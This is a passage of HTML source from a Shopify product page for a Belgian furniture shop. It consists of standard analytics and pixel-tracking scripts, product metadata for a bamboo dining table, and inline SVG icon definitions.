/]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2161180770,storefrontBaseUrl: "https://www.philline.be",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2571469129","configuration":"{\"pixel_id\":\"1788392371631157\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"146374985","configuration":"{\"tagID\":\"2614389312894\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"philline","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"philine.myshopify.com","countryCode":"BE","storefrontUrl":"https:\/\/www.philline.be"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1299.0,"currencyCode":"EUR"},"product":{"title":"BAMBOO TABLE CIRCEL 150CM","vendor":"Philline","id":"5347055173791","untranslatedTitle":"BAMBOO TABLE CIRCEL 150CM","url":"\/products\/bamboo-table-circel-150cm","type":"LEAF DINING TABLE"},"id":"34971513520287","image":{"src":"\/\/www.philline.be\/cdn\/shop\/products\/CIRCLE_1000x1000_2x_17c4050f-e698-4cf8-b728-3dbc8158e291.jpg?v=1594905025"},"sku":"1","title":"150 CM","untranslatedTitle":"150 CM"}],"purchasingCompany":null},},"https://www.philline.be/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"2161180770","storefrontBaseUrl":"https:\/\/www.philline.be","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1299.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"BAMBOO TABLE CIRCEL 150CM\",\"vendor\":\"Philline\",\"id\":\"5347055173791\",\"untranslatedTitle\":\"BAMBOO TABLE CIRCEL 150CM\",\"url\":\"\/products\/bamboo-table-circel-150cm\",\"type\":\"LEAF DINING TABLE\"},\"id\":\"34971513520287\",\"image\":{\"src\":\"\/\/www.philline.be\/cdn\/shop\/products\/CIRCLE_1000x1000_2x_17c4050f-e698-4cf8-b728-3dbc8158e291.jpg?v=1594905025\"},\"sku\":\"1\",\"title\":\"150 CM\",\"untranslatedTitle\":\"150 CM\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":5347055173791,"gid":"gid:\/\/shopify\/Product\/5347055173791","vendor":"Philline","type":"LEAF DINING TABLE","variants":[{"id":34971513520287,"price":129900,"name":"BAMBOO TABLE CIRCEL 150CM - 150 CM","public_title":"150 CM","sku":"1"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":5347055173791}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2161180770,
      theme_id: 34271952994,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.philline.be/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.philline.be/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.philline.be/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2161180770,"isMerchantRequest":null,"themeId":34271952994,"themeCityHash":"1481790925300740849","contentLanguage":"nl","currency":"EUR","eventMetadataId":"4cd76b90-4f7d-4d72-a261-34b42392381b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":5347055173791,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":34971513520287,"productId":5347055173791,"productGid":"gid:\/\/shopify\/Product\/5347055173791","name":"BAMBOO TABLE CIRCEL 150CM - 150 CM","price":"1299.00","sku":"1","brand":"Philline","variant":"150 CM","category":"LEAF DINING TABLE","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":34971513520287,"productId":5347055173791,"productGid":"gid:\/\/shopify\/Product\/5347055173791","name":"BAMBOO TABLE CIRCEL 150CM - 150 CM","price":"1299.00","sku":"1","brand":"Philline","variant":"150 CM","category":"LEAF DINING TABLE","nonInteraction":true,"remote":false,"referer":"https:\/\/www.philline.be\/products\/bamboo-table-circel-150cm"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.philline.be/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.philline.be/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="2161180770"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="34271952994"
  data-theme-name="Fastor"
  data-theme-version="4.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

<body class=" templateProduct body-full-width dropdown-menu-type-4 no-box-type-7 sale-new-type-2 body-white body-header-type-7 flex-view-4 collection-template-promo menu-noborder"><div id="global__symbols" style="display: none;">
  <svg xmlns="http://www.w3.org/2000/svg">
    <symbol id="global__symbols-heart"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30"><path d="M19.9,4.1c-1.8,0-3.6,0.7-4.9,1.8c-1.3-1.2-3.1-1.8-4.9-1.8c-3.9,0-7,2.9-7,6.4c0,1.3,0.4,2.6,1.3,3.7c0,0,0.1,0.1,0.1,0.2l9.1,10.7c0.4,0.4,0.9,0.7,1.5,0.7c0.6,0,1.1-0.2,1.5-0.7l9.1-10.7c0.1-0.1,0.1-0.1,0.2-0.2c0.8-1.1,1.2-2.3,1.2-3.7C27,7,23.8,4.1,19.9,4.1z M9.9,8c-1.6,0-2.8,1.1-2.8,2.5c0,0.3-0.2,0.5-0.5,0.5s-0.5-0.2-0.5-0.5C6.1,8.6,7.8,7,9.9,7c0.3,0,0.5,0.2,0.5,0.5S10.1,8,9.9,8z"/></svg></symbol>
    <symbol id="global__symbols-profile"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30"><g><path d="M13.4,13.6h3.2c2,0,3.7-1.7,3.7-3.7V6.7c0-2-1.7-3.7-3.7-3.7h-3.2c-2,0-3.7,1.7-3.7,3.7V10C9.7,12,11.4,13.6,13.4,13.6z"/><path d="M26.5,22.4c-2.2-4.5-6.6-7.2-11.5-7.2c-5,0-9.4,2.8-11.5,7.2c-0.5,1-0.4,2.1,0.2,3.1c0.6,0.9,1.6,1.5,2.7,1.5h17.4c1.1,0,2.1-0.6,2.7-1.5C26.9,24.5,27,23.4,26.5,22.4z"/></g></svg></symbol>
    <symbol id="global__symbols-cart"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30"><g><g><path d="M22.3,20H11.6c-1,0-1.8-0.7-2.1-1.6L7,9.2c0-0.1,0-0.3,0.1-0.4c0.1-0.1,0.2-0.2,0.4-0.2h18.9c0.2,0,0.3,0.1,0.4,0.2c0.1,0.1,0.1,0.3,0.1,0.4l-2.5,9.2C24.2,19.4,23.3,20,22.3,20z"/></g><g><path d="M6.6,7.6l-0.8-3H3.1v-1h3.1c0.2,0,0.4,0.2,0.5,0.4l0.9,3.3L6.6,7.6z"/></g><g><path d="M11.6,26.4c-1.4,0-2.5-1.1-2.5-2.5s1.1-2.5,2.5-2.5c1.4,0,2.5,1.1,2.5,2.5S12.9,26.4,11.6,26.4z"/></g><g><path d="M22.3,26.4c-1.4,0-2.5-1.1-2.5-2.5s1.1-2.5,2.5-2.5c1.4,0,2.5,1.1,2.5,2.5S23.7,26.4,22.3,26.4z"/></g></g></svg></symbol><symbol id="global__symbols-cart-desktop"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 504.256 504.256"><path d="M478.755,125.762l-363.982-0.063L99.517,73.176c-2.274-7.831-8.578-14.018-16.45-16.147L29.673,42.591   c-2.012-0.544-4.081-0.82-6.149-0.82c-10.596,0-19.93,7.15-22.698,17.388c-1.641,6.065-0.82,12.407,2.31,17.856   c3.129,5.449,8.192,9.353,14.258,10.993l40.631,10.987l82.486,297.522c-11.749,5.797-19.367,17.809-19.367,31.184   c0,19.18,15.604,34.783,34.783,34.783c19.179,0,34.784-15.604,34.784-34.783c0-0.453-0.009-0.904-0.026-1.357h167.917   c-0.019,0.453-0.026,0.906-0.026,1.357c0,19.18,15.604,34.783,34.784,34.783c19.18,0,34.783-15.604,34.783-34.783   c0-17.629-13.402-32.408-30.554-34.518c-41.737-6.74-212.073-14.977-212.073-14.977l-5.595-21.894h212.53   c10.866,0,20.526-7.302,23.495-17.754l45.93-161.797h16.88c14.083,0,25.5-11.417,25.5-25.5S492.838,125.762,478.755,125.762z    M208.05,302.168h-39.839c-1.089-0.02-2.688,0.231-3.417-2.332c-0.926-3.254-2.223-7.725-2.223-7.725l-31.223-109.99   c-0.152-0.535-0.042-1.121,0.293-1.564c0.337-0.446,0.871-0.712,1.43-0.712h48.418c0.844,0,1.562,0.575,1.745,1.399l26.407,118.246   l0.096,0.365c0.05,0.163,0.075,0.338,0.075,0.521C209.812,301.356,209.023,302.153,208.05,302.168z M309.718,182.025   l-21.519,118.746c-0.183,0.822-0.9,1.396-1.744,1.396h-30.05c-0.845,0-1.563-0.576-1.748-1.398L233.14,182.021   c-0.119-0.53,0.009-1.079,0.352-1.506c0.341-0.425,0.85-0.669,1.395-0.669h73.084c0.546,0,1.055,0.244,1.397,0.672   C309.71,180.942,309.837,181.493,309.718,182.025z M411.511,182.125l-33.709,118.742c-0.218,0.767-0.926,1.304-1.722,1.304h-41.227   c-0.547,0-1.056-0.244-1.396-0.67c-0.342-0.427-0.469-0.979-0.351-1.511l26.517-118.745c0.181-0.81,0.916-1.398,1.748-1.398h48.417   c0.558,0,1.091,0.265,1.427,0.71C411.553,181.001,411.662,181.587,411.511,182.125z"></path></svg></symbol><symbol id="global__symbols-cart-add"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 504.255 504.254"><g><g><path d="M283.863,374.637c0-2.2,0.07-4.383,0.195-6.553c-51.003-3.162-98.544-5.461-98.544-5.461l-5.595-21.894h109.17 c7.779-24.556,23.771-45.49,44.74-59.563l25.794-115.506c0.181-0.81,0.916-1.398,1.748-1.398h48.417 c0.558,0,1.091,0.265,1.427,0.71c0.337,0.446,0.446,1.033,0.295,1.569l-27.327,96.262c4-0.432,8.062-0.66,12.177-0.66 c12.307,0,24.154,1.992,35.248,5.662l30.268-106.625h16.88c14.083,0,25.5-11.417,25.5-25.5s-11.417-25.6-25.5-25.6l-363.982,0.037 L99.517,57.593c-2.274-7.831-8.578-14.018-16.45-16.147L29.673,27.008c-2.012-0.544-4.081-0.82-6.149-0.82 c-10.596,0-19.93,7.15-22.698,17.388c-1.641,6.065-0.82,12.407,2.31,17.856c3.129,5.449,8.192,9.353,14.258,10.993l40.631,10.987 l82.486,297.522c-11.749,5.797-19.367,17.809-19.367,31.184c0,19.18,15.604,34.783,34.783,34.783 c19.179,0,34.784-15.604,34.784-34.783c0-0.453-0.009-0.904-0.026-1.357h99.129C285.957,399.418,283.863,387.268,283.863,374.637z M233.492,164.931c0.341-0.425,0.85-0.669,1.395-0.669h73.085c0.546,0,1.055,0.244,1.397,0.672 c0.341,0.425,0.468,0.975,0.349,1.508l-21.519,118.746c-0.183,0.822-0.9,1.396-1.744,1.396h-30.05 c-0.845,0-1.563-0.576-1.748-1.398l-21.516-118.748C233.022,165.907,233.149,165.359,233.492,164.931z M164.42,283.377 c-0.255-0.9-33.072-116.839-33.072-116.839c-0.152-0.535-0.042-1.121,0.293-1.564c0.337-0.446,0.871-0.712,1.43-0.712h48.418 c0.844,0,1.562,0.575,1.745,1.399l26.407,118.246l0.096,0.365c0.05,0.163,0.075,0.338,0.075,0.521 c0,0.979-0.788,1.775-1.762,1.791h-41.273C165.27,286.584,164.675,284.279,164.42,283.377z"/><g><path d="M401.629,283.077c-53.846,0-97.496,43.65-97.496,97.495s43.65,97.495,97.496,97.495c53.845,0,97.494-43.65,97.494-97.495 S455.474,283.077,401.629,283.077z M455.625,395.573h-39.248v38.996c0,8.285-6.716,15-15,15s-15-6.715-15-15v-38.996h-38.746 c-8.283,0-15-6.717-15-15.001s6.717-15,15-15h38.746v-38.997c0-8.283,6.716-15,15-15s15,6.717,15,15v38.997h39.248 c8.285,0,15,6.716,15,15S463.91,395.573,455.625,395.573z"/></g></g></g></svg></symbol>
    <symbol id="global__symbols-search"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30"><g><g><path d="M14.7,0.5c-4.8,0-8.8,3.9-8.8,8.8c0,4.8,3.9,8.8,8.8,8.8s8.8-3.9,8.8-8.8C23.5,4.4,19.6,0.5,14.7,0.5z M14.7,15.5c-3.4,0-6.2-2.8-6.2-6.2c0-3.4,2.8-6.2,6.2-6.2c3.4,0,6.2,2.8,6.2,6.2C20.9,12.7,18.1,15.5,14.7,15.5z"/></g><path d="M7.3,16l-1.6,1.6l-0.1-0.1c-0.5-0.5-1.3-0.5-1.8,0l-3,3c-0.5,0.5-0.5,1.3,0,1.8l0.9,0.9c0.2,0.2,0.5,0.4,0.9,0.4s0.6-0.1,0.9-0.4l3-3c0.5-0.5,0.5-1.3,0-1.8l-0.1-0.1L8,16.7c0.2-0.2,0.2-0.5,0-0.7C7.8,15.8,7.5,15.8,7.3,16z"/></g></svg></symbol>
    <symbol id="global__symbols-filter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g><path d="M1,4.3h5.3v0.4c0,1.1,0.9,1.9,1.9,1.9h1.8c1.1,0,1.9-0.9,1.9-1.9V2.9c0-1.1-0.9-1.9-1.9-1.9H8.3c-1.1,0-1.9,0.9-1.9,1.9v0.4H1c-0.3,0-0.5,0.2-0.5,0.5C0.5,4,0.7,4.3,1,4.3z"/><path d="M13.6,5.4c0.3,0,0.5-0.2,0.5-0.5V2.6c0-0.3-0.2-0.5-0.5-0.5s-0.5,0.2-0.5,0.5V5C13.1,5.2,13.4,5.4,13.6,5.4z"/><path d="M15.5,2.1c-0.3,0-0.5,0.2-0.5,0.5V5c0,0.3,0.2,0.5,0.5,0.5C15.8,5.4,16,5.2,16,5V2.6C16,2.4,15.8,2.1,15.5,2.1z"/><path d="M17.4,2.1c-0.3,0-0.5,0.2-0.5,0.5V5c0,0.3,0.2,0.5,0.5,0.5s0.5-0.2,0.5-0.5V2.6C17.9,2.4,17.6,2.1,17.4,2.1z"/><path d="M19.3,2.1c-0.3,0-0.5,0.2-0.5,0.5V5c0,0.3,0.2,0.5,0.5,0.5c0.3,0,0.5-0.2,0.5-0.5V2.6C19.7,2.4,19.5,2.1,19.3,2.1z"/><path d="M21.1,2.1c-0.3,0-0.5,0.2-0.5,0.5V5c0,0.3,0.2,0.5,0.5,0.5c0.3,0,0.5-0.2,0.5-0.5V2.6C21.6,2.4,21.4,2.1,21.1,2.1z"/><path d="M23,2.1c-0.3,0-0.5,0.2-0.5,0.5V5c0,0.3,0.2,0.5,0.5,0.5c0.3,0,0.5-0.2,0.5-0.5V2.6C23.5,2.4,23.3,2.1,23,2.1z"/><path d="M17.4,10.4c-0.3,0-0.5,0.2-0.5,0.5v2.3c0,0.3,0.2,0.5,0.5,0.5s0.5-0.2,0.5-0.5v-2.3C17.9,10.6,17.6,10.4,17.4,10.4z"/><path d="M19.3,10.4c-0.3,0-0.5,0.2-0.5,0.5v2.3c0,0.3,0.2,0.5,0.5,0.5c0.3,0,0.5-0.2,0.5-0.5v-2.3C19.7,10.6,19.5,10.4,19.3,10.4z"/><path d="M21.1,10.4c-0.3,0-0.5,0.2-0.5,0.5v2.3c0,0.3,0.2,0.5,0.5,0.5c0.3,0,0.5-0.2,0.5-0.5v-2.3C21.6,10.6,21.4,10.4,21.1,10.4z"/><path d="M23,10.4c-0.3,0-0.5,0.2-0.5,0.5v2.3c0,0.3,0.2,0.5,0.5,0.5c0.3,0,0.5-0.2,0.5-0.5v-2.3C23.5,10.6,23.3,10.4,23,10.4z"/><path d="M13.6,18.6c-0.3,0-0.5,0.2-0.5,0.5v2.3c0,0.3,0.2,0.5,0.5,0.5s0.5-0.2,0.5-0.5V19C14.1,18.8,13.9,18.6,13.6,18.6z"/><path d="M15.5,18.6c-0.3,0-0.5,0.2-0.5,0.5v2.3c0,0.3,0.2,0.5,0.5,0.5c0.3,0,0.5-0.2,0.5-0.5V19C16,18.8,15.8,18.6,15.5,18.6z"/><path d="M17.4,18.6c-0.3,0-0.5,0.2-0.5,0.5v2.3c0,0.3,0.2,0.5,0.5,0.5s0.5-0.2,0.5-0.5V19C17.9,18.8,17.6,18.6,17.4,18.6z"/><path d="M19.3,18.6c-0.3,0-0.5,0.2-0.5,0.5v2.3c0,0.3,0.2,0.5,0.5,0.5c0.3,0,0.5-0.2,0.5-0.5V19C19.7,18.8,19.5,18.6,19.3,18.6z"/><path d="M21.1,18.6c-0.3,0-0.5,0.2-0.5,0.5v2.3c0,0.3,0.2,0.5,0.5,0.5c0.3,0,0.5-0.2,0.5-0.5V19C21.6,18.8,21.4,18.6,21.1,18.6z"/><path d="M23,18.6c-0.3,0-0.5,0.2-0.5,0.5v2.3c0,0.3,0.2,0.5,0.5,0.5c0.3,0,0.5-0.2,0.5-0.5V19C23.5,18.8,23.3,18.6,23,18.6z"/><path d="M13,9.2h-1.8c-1.1,0-1.9,0.9-1.9,1.9v0.4H1c-0.3,0-0.5,0.2-0.5,0.5s0.2,0.5,0.5,0.5h8.3v0.4c0,1.1,0.9,1.9,1.9,1.9H13c1.1,0,1.9-0.9,1.9-1.9v-1.8C14.9,10,14.1,9.2,13,9.2z"/><path d="M10.1,17.4H8.3c-1.1,0-1.9,0.9-1.9,1.9v0.4H1c-0.3,0-0.5,0.2-0.5,0.5c0,0.3,0.2,0.5,0.5,0.5h5.3v0.4c0,1.1,0.9,1.9,1.9,1.9h1.8c1.1,0,1.9-0.9,1.9-1.9v-1.8C12,18.2,11.1,17.4,10.1,17.4z"/></g></svg></symbol>
    <symbol id="global__symbols-prev"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5.2,12L16,22.8l2.8-2.8l-7.6-7.6C11.1,12.3,11,12.1,11,12s0.1-0.3,0.1-0.4L18.8,4L16,1.2L5.2,12z"/></svg></symbol>
    <symbol id="global__symbols-next"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5.2,20L8,22.8L18.8,12L8,1.2L5.2,4l7.6,7.6c0.1,0.1,0.1,0.2,0.1,0.4s-0.1,0.3-0.1,0.4L5.2,20z"/></svg></symbol>
	<symbol id="global__symbols-comment"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g><g><path d="M8.5,9.5c-0.4,0-0.7,0.3-0.7,0.7s0.3,0.7,0.7,0.7s0.7-0.3,0.7-0.7S8.8,9.5,8.5,9.5z"/><path d="M11.4,9.5c-0.4,0-0.7,0.3-0.7,0.7s0.3,0.7,0.7,0.7c0.4,0,0.7-0.3,0.7-0.7S11.8,9.5,11.4,9.5z"/><path d="M14.3,9.5c-0.4,0-0.7,0.3-0.7,0.7s0.3,0.7,0.7,0.7c0.4,0,0.7-0.3,0.7-0.7S14.7,9.5,14.3,9.5z"/></g><g><g><path d="M12.6,22.4c-0.1,0-0.1,0-0.2,0c-0.2-0.1-0.3-0.2-0.3-0.4v-3h-3c-4.8,0-8.8-3.9-8.8-8.7c0-4.8,3.9-8.7,8.8-8.7h4.6c4.8,0,8.7,3.9,8.7,8.7c0,2.6-1.2,5.1-3.2,6.8l-6.3,5.4C12.8,22.4,12.7,22.4,12.6,22.4z M9.1,2.4c-4.3,0-7.8,3.5-7.8,7.8 c0,4.3,3.5,7.8,7.8,7.8h3.5c0.3,0,0.5,0.2,0.5,0.5V21l5.5-4.7c1.8-1.5,2.9-3.7,2.9-6.1c0-4.3-3.5-7.8-7.8-7.8H9.1z"/></g></g></g></svg></symbol>
